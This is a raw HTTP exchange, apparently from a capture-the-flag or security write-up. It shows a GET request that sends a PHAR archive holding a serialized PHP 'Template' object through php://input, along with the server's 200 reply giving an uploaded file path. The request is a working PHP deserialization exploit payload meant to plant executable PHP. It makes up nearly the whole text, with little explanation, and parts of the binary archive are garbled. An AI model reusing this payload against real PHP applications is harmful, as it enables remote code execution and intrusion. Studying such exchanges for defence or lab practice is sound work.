 GET ?var[template][1]=php://input&tp=1 HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 236
<?php __HALT_COMPILER(); ?>
u O:8:"Template":3:{s:7:"content";s
:16:"<?php {{abc}}
?>";s:7:"pattern";s:14:"/{{([a-z]+)}}/";s:6:"suffix";s:4:".php";} t
est.txt w _ ; textt uf @~
y} GBMB
HTTP/1.1 200 OK
Date: Sat, 26 Dec 2020 05:08:38 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.12
Vary: Accept-Encoding
Content-Length: 118
Connection: close
Content-Type: text/html; charset=UTF-8
Your html file is in
/var/www/html/test/uploads/723ee8e952c6c25ff6277a2f95c77a08/d78ae792e3958c6c8da2e
7a8f9de9391.html